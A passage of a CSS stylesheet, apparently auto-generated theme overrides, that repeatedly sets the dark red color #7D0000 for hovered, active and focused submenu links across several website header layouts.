            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
